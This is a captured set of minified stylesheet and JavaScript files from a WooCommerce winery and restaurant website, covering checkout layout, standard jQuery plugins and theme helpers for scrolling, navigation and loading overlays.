input[type=tel],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=email]{width:100%;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row textarea{width:100%!important;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row-wide{float:left}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:before,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:before{display:table;content:"";line-height:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{width:48%}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>*>h3{min-height:45px;margin-bottom:10px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1{float:left!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1 .create-account{float:none;clear:both}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-2{float:right!important;margin-left:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods{border:none!important;padding:20px;background-color:#f4f4f4}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li{position:relative;margin:0!important;border:none!important;padding:20px 20px 20px 80px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label img{display:none!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label a{display:inline-block;margin-left:20px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li:before{position:absolute;left:20px;top:20px;font-family:FontAwesome;font-size:2.5em}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_paypal:before{content:'\f1f4'}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_redsys:before{content:'\f283'}@media screen and (max-width:1200px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row{width:100%!important;margin-right:0}}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{box-sizing:border-box;text-align:center}body.woocommerce-page.order-pay .button{margin-left:20px}@media screen and (max-width:600px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{float:none;width:100%}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{width:100%;margin-bottom:20px;margin-left:0}}@media screen and (min-width:1201px){body.page.page-template-contacto .contact_info{padding-top:235px}}@media screen and (max-width:767px){body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:0}body.page.home .content #section_bodega .wrapper .half-left,body.page.home .content #section_tienda #productos-row .product-col::after{display:none}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image.vc_align_left,body.page.home .content #section_bodega .wrapper .half-right .wpb_single_image.vc_align_left,body.page.home .content #section_restaurante .wrapper .half-left .wpb_single_image.vc_align_left{text-align:center}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:0}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:75px}body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-left:0}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:none}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:15px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link .qlink{padding:17px 0 17px 70px;line-height:1;max-width:140px}body.page.home .content #section_tienda{margin-top:30px}body.page.home .content #section_tienda .wrapper .img-central{max-width:280px;top:40px;left:auto;right:0;transform:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:325px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{right:auto;left:50%;transform:translateX(-50%)}body.page.home .content #section_tienda #productos-row{padding:110px 0 30px}body.page.home .content #section_actualidad .full_section_inner{max-width:420px;margin:0 auto;width:100%}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper,body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper img{width:100%}}@media screen and (max-width:600px){body.page.home .content #section_tienda{margin-top:0}body.page.home .content #section_tienda .wrapper .img-central{display:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:205px}}@media screen and (max-width:480px){body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-image:none!important}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:0}body.page.home .content .home_cta_section .wrapper .box-info h2{font-size:28px;line-height:30px}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{padding:30px}body.page.home .content #section_tienda .wrapper .half-right{display:none}body.page.home .content #section_tienda #productos-row{padding:20px 0 30px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{bottom:-65px;right:0;width:70px}}.hfoot{text-align:center;text-transform:none;}.reserva-p{font-family: montserratregular;letter-spacing: 0;font-weight: 400;color: #fff;text-transform: none;font-size: 14px;line-height: 2;}.p-reserva{line-height:  18px;color: #303030;font-weight: 400;font-size: 14px;text-transform: none;font-family: montserratregular;letter-spacing: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1
body_size: 3726
content:
!function(e){function t(t,i){this.element=e(t),this.options=e.extend({},n,i),this._defaults=n,this._name=s,this._loader=null,this.init()}function i(){e[s]||(e.isLoading=function(t){e("body").isLoading(t)})}var s="isLoading",n={position:"right",text:"",className:"icon-refresh",tpl:'<div class="isloading-wrapper %wrapper%">%text%<i class="%class% icon-spin"></i></div>',disableSource:!0,disableOthers:[]};t.prototype={init:function(){this.element.is("body")&&(this.options.position="overlay"),this.show()},show:function(){switch(this._loader=e(this.options.tpl.replace("%wrapper%"," isloading-show  isloading-"+this.options.position).replace("%class%",this.options.className).replace("%text%",""!==this.options.text?this.options.text+" ":"")),this.element.is("input, textarea")&&this.options.disableSource===!0?this.element.attr("disabled","disabled"):!0===this.options.disableSource&&this.element.addClass("disabled"),this.options.position){case"inside":this.element.html(this._loader);break;case"overlay":if(this.element.is("body"))e("body").prepend('<div class="isloading-overlay fixed" />'),e(".isloading-overlay.fixed").css({height:this.element.outerHeight()+"px"});else{var t=this.element.css("position"),i=null;i="relative"===t?{top:0,left:0}:this.element.position(),this.element.prepend('<div class="isloading-overlay absolute" />'),e(".isloading-overlay.absolute").css({left:i.left+"px",top:i.top+"px",width:this.element.outerWidth()+"px",height:this.element.outerHeight()+"px"})}e(".isloading-overlay").html(this._loader);break;default:this.element.after(this._loader)}this.disableOthers()},hide:function(){"overlay"===this.options.position?e(".isloading-overlay").remove():(e(this._loader).remove(),this.element.text(this.element.attr("data-isloading-label"))),this.element.removeAttr("disabled").removeClass("disabled"),this.enableOthers()},disableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.attr("disabled","disabled"):s.addClass("disabled")})},enableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.removeAttr("disabled"):s.removeClass("disabled")})}},e.fn[s]=function(i){return this.each(function(){var n=e.data(this,"plugin_"+s);("hide"!=i||n)&&("hide"===i&&n?"hide"===i?n.hide():n.show():e.data(this,"plugin_"+s,new t(this,i)))})},i()}(jQuery,window,document),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function t(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(t){return e.isFunction(t)||e.isPlainObject(t)?t:{top:t,left:t}}var s=e.scrollTo=function(t,i,s){return e(window).scrollTo(t,i,s)};return s.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(n,o,r){"object"==typeof o&&(r=o,o=0),"function"==typeof r&&(r={onAfter:r}),"max"===n&&(n=9e9),r=e.extend({},s.defaults,r),o=o||r.duration;var a=r.queue&&r.axis.length>1;return a&&(o/=2),r.offset=i(r.offset),r.over=i(r.over),this.each(function(){function l(t){var i=e.extend({},r,{queue:!0,duration:o,complete:t&&function(){t.call(u,f,r)}});d.animate(p,i)}if(null!==n){var c,h=t(this),u=h?this.contentWindow||window:this,d=e(u),f=n,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=h?e(f):e(f,u);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var m=e.isFunction(r.offset)&&r.offset(u,f)||r.offset;e.each(r.axis.split(""),function(e,t){var i="x"===t?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,g=d[o](),v=s.max(u,t);if(c)p[o]=c[n]+(h?0:g-d.offset()[n]),r.margin&&(p[o]-=parseInt(f.css("margin"+i),10)||0,p[o]-=parseInt(f.css("border"+i+"Width"),10)||0),p[o]+=m[n]||0,r.over[n]&&(p[o]+=f["x"===t?"width":"height"]()*r.over[n]);else{var y=f[n];p[o]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}r.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],v)),!e&&r.axis.length>1&&(g===p[o]?p={}:a&&(l(r.onAfterFirst),p={}))}),l(r.onAfter)}})},s.max=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n;if(!t(i))return i[o]-e(i)[n.toLowerCase()]();var r="client"+n,a=i.ownerDocument||i.document,l=a.documentElement,c=a.body;return Math.max(l[o],c[o])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var i=this.get(t);if(t.options.interrupt&&t._last&&t._last!==i)return e(t.elem).stop();var s=Math.round(t.now);i!==s&&(e(t.elem)[t.prop](s),t._last=this.get(t))}},s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return a.raw?e:encodeURIComponent(e)}function i(e){return a.raw?e:decodeURIComponent(e)}function s(e){return t(a.json?JSON.stringify(e):String(e))}function n(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),a.json?JSON.parse(e):e}catch(t){}}function o(t,i){var s=a.raw?t:n(t);return e.isFunction(i)?i(s):s}var r=/\+/g,a=e.cookie=function(n,r,l){if(void 0!==r&&!e.isFunction(r)){if(l=e.extend({},a.defaults,l),"number"==typeof l.expires){var c=l.expires,h=l.expires=new Date;h.setTime(+h+864e5*c)}return document.cookie=[t(n),"=",s(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var u=n?void 0:{},d=document.cookie?document.cookie.split("; "):[],f=0,p=d.length;p>f;f++){var m=d[f].split("="),g=i(m.shift()),v=m.join("=");if(n&&n===g){u=o(v,r);break}n||void 0===(v=o(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0===e.cookie(t)?!1:(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return e(t).is(":has-src")?!t.complete:!1},e.fn.waitForImages=function(){var i,s,n,o=0,r=0,a=e.Deferred();if(e.isPlainObject(arguments[0])?(n=arguments[0].waitForAll,s=arguments[0].each,i=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?n=arguments[0]:(i=arguments[0],s=arguments[1],n=arguments[2]),i=i||e.noop,s=s||e.noop,n=!!n,!e.isFunction(i)||!e.isFunction(s))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],h=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],d=/url\(\s*(['"]?)(.*?)\1\s*\)/g;n?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&c.push({src:t.attr("src"),element:t[0]}),e.each(h,function(e,i){var s,n=t.css(i);if(!n)return!0;for(;s=d.exec(n);)c.push({src:s[2],element:t[0]})}),e.each(u,function(i,s){var n,o=t.attr(s);return o?(n=o.split(","),void e.each(n,function(i,s){s=e.trim(s).split(" ")[0],c.push({src:s,element:t[0]})})):!0})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),o=c.length,r=0,0===o&&(i.call(l[0]),a.resolveWith(l[0])),e.each(c,function(n,c){var h=new Image,u="load."+t+" error."+t;e(h).one(u,function d(t){var n=[r,o,"load"==t.type];return r++,s.apply(c.element,n),a.notifyWith(c.element,n),e(this).off(u,d),r==o?(i.call(l[0]),a.resolveWith(l[0]),!1):void 0}),h.src=c.src})}),a.promise()}}),function(e){e.fn.extend({serializeFormJSON:function(){var t={};return e.each(this.serializeArray(),function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},labelsToPlaceholder:function(){var t=this,i=["text","email","file","number","password","tel"];return t.each(function(){var t=e(this);t.is("form")&&t.find("label").each(function(){if(""!=e(this).attr("for")){var t=e(this),s=e("#"+t.attr("for")),n=e.trim(t.text());switch(s.prop("tagName").toLowerCase()){case"input":if(-1==i.indexOf(s.attr("type")))return;s.attr("placeholder",n);break;case"select":s.find("option:first").text(n);break;case"textarea":s.attr("placeholder",n)}t.addClass("hide")}})}),this},viewportHeight:function(t){var i=e(this),s="vh"+e.now();return t=e.extend({percentage:100,mobile:!1},t),i.each(function(){e(this).css({height:t.mobile?t.percentage+"vh":e(window).height()*(t.percentage/100)})}),t.mobile?this:(i.data("vhnamespace",s),e(window).on("resize."+s,function(){return i=i.filter(function(){return"undefined"!=typeof e(this).data("vhnamespace")}),i.length?void i.css({height:e(window).height()*(t.percentage/100)}):(e(window).off("resize."+s),void(i=s=null))}),this)},toBackground:function(t){var i=e(this);return t=e.extend({removeImg:!0},t),i.each(function(i,s){s=e(s),s.is("img")&&(s.parent().css("backgroundImage",'url( "'+s.attr("src")+'" )'),t.removeImg&&s.remove())}),this},simpleOverlay:function(t){var i=this,s="sol-obj",n=i.data(s)||{options:{containerClass:"simpleoverlay-container",overlayClass:"simpleoverlay",showClass:"simpleoverlay-show"},show:function(){return i.addClass(this.options.showClass)},hide:function(){return i.removeClass(this.options.showClass)},isVisible:function(){return i.hasClass(this.options.showClass)},_save:function(){i.data(s,this)},destroy:function(){return this.hide(),i.removeClass(this.options.containerClass).removeData(s).trigger("soldestroy").find("."+this.options.overlayClass).remove(),i}};if(!t||"object"==typeof t){if(i.data(s))return console.log("This elements are simpleOverlay."),this;e.extend(n.options,t),i.addClass(n.options.containerClass).append('<div class="'+n.options.overlayClass+'">'),n._save()}return"string"==typeof t?i.data(s)?"_"===t.charAt(0)?(console.log(t+" is, perhaps, private method."),this):"function"!=typeof n[t]?(console.log(t+" is not simpleOverlay method."),this):n[t]():(console.log("This elements aren´t simpleOverlay."),this):this}}),e.translate=function(e){var t=this("html").attr("lang").split("-")[0],i=this.type(gbLang),s=null;return"null"===i||"undefined"===i?"error":"array"!==this.type(gbLang.es)||"array"!==this.type(gbLang[t])?"error":(s=gbLang.es.indexOf(e))>-1?gbLang[t][s]:"error"}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1
body_size: 1436
content:
var Alimagen={};!function(e){Alimagen={VERSION:"0.0.7",FRAMEWORK:"jQuery",REQUIRED_VERSION:"1.8.3",ARROBA:"@",counter:0,blogInfo:null,currentDoc:location.pathname,ajax:!1,mail:{domain:"",ext:"",alphabet:[],indexes:[]},isMobile:{Android:navigator.userAgent.match(/Android/i),BlackBerry:navigator.userAgent.match(/BlackBerry/i),iOS:navigator.userAgent.match(/iPhone|iPad|iPod/i),Opera:navigator.userAgent.match(/Opera Mini/i),Windows:navigator.userAgent.match(/IEMobile/i),any:function(){return this.Android||this.BlackBerry||this.iOS||this.Opera||this.Windows}},_testFrameworkVersion:function(){return"undefined"!=typeof e&&"string"==typeof e().jquery&&this.versionToInt(this.REQUIRED_VERSION)<=this.versionToInt(e().jquery)},newNumber:function(){return this.counter++},versionToInt:function(e){for(e=parseInt(e.replace(/\./g,""));1e4>10*e;)e*=10;return e},setMailTo:function(o){return e("a."+o).click(function(e){e.preventDefault();for(var o="mailto:",n=0,i=this.mail.indexes.length;i>n;n++)o+=this.mail.alphabet[this.mail.indexes[n]-1];location=o+this.ARROBA+this.mail.domain+"."+this.mail.ext}),this},createScrollTo:function(o,n){return e("."+o).on("click","a",function(o){o.preventDefault();var i=e(this).attr("href");i=i.substr(i.lastIndexOf("/")+1),"#"!==i&&(n=e.extend({duration:1e3,easing:"easeOutExpo"},n),e.scrollTo(i,n))}),this},toggleScrollTop:function(){e(".scroll-top").toggleClass("visible").fadeToggle()},createResponsiveNav:function(o,n,i,t){var a=e(n);t=e.extend({beforeToggle:null,beforeOpen:null,beforeClose:null},t),a.on("click",function(n){n.stopPropagation(),"function"===e.type(t.beforeToggle)&&t.beforeToggle(),e(this).hasClass("close")||"function"!==e.type(t.beforeOpen)||t.beforeOpen(),e(this).hasClass("close")&&"function"===e.type(t.beforeClose)&&t.beforeClose(),e(this).toggleClass("close").siblings(i).slideToggle(),e(o).toggleClass("close")}),e(window).resize(function(){var n=e(o+" "+i);(a.is(":hidden")&&n.is(":hidden")||a.is(":visible")&&n.is(":visible"))&&(n.toggle(),n.is(":hidden")?(a.removeClass("close"),e(o).removeClass("close")):(a.addClass("close"),e(o).addClass("close")))})},refreshFragments:function(e){if("undefined"!=typeof e&&e)for(var o in e)jQuery(o).replaceWith(e[o])},beforeAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!0,o&&e.isLoading({position:"overlay"})},afterAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!1,o&&e.isLoading("hide")}}}(jQuery),function(e){var o=null,n=0,i=2e3,t=30;Alimagen.ajaxGlobal=function(){e(".to-background img").wrap('<div class="image-viewport"></div>').toBackground(),e(window).resize()},e(function(){e("body > .wrapper").simpleOverlay(),e(window).on("scroll",function(){e(this).scrollTop()>200?e(".q_logo").addClass("constrained"):e(".q_logo").removeClass("constrained")}).on("resize",function(){e(".section.special, .section.special-noimage").each(function(){var o,n,i=e(this).find("> .full_section_inner > .wpb_column > .wpb_wrapper"),t=0;for(i.css("height","auto"),o=0;o<i.length;o++)n=i.get(o),e(n).height()>t&&(t=e(n).height());i.height(t)})}),e(document).on("ajaxComplete",function(){e(".ajax_loader.main-loader").is(":visible")&&e(this).trigger("bridgeUnload"),e(".content").waitForImages(function(){Alimagen.ajaxGlobal()}),o&&(clearInterval(o),n=0),o=setInterval(function(){return n==t?(clearInterval(o),o=null,void(n=0)):(e(window).resize(),void n++)},i)}),e("body").on("gbfPreSubmitForm",function(){Alimagen.beforeAJAX()}).on("gbfAjaxComplete",function(){Alimagen.afterAJAX(),e.scrollTo(".form-message",{duration:1e3,easing:"swing",offset:-400})}).on("gbfDatepickerClose",function(){e("body > .wrapper").simpleOverlay("hide")}).on("focus",'*[ id$="-date-field" ]',function(){e("body > .wrapper").simpleOverlay("show")}).on("click","a.scroll-to",function(o){o.preventDefault(),e.scrollTo(this.href.substring(this.href.indexOf("#")),{duration:1e3,easing:"swing",offset:-200})})}),e(window).on("load gbfload",function(){Alimagen.ajaxGlobal()})}(jQuery),function(e){e(function(){e("form.woocommerce-checkout").labelsToPlaceholder()})}(jQuery);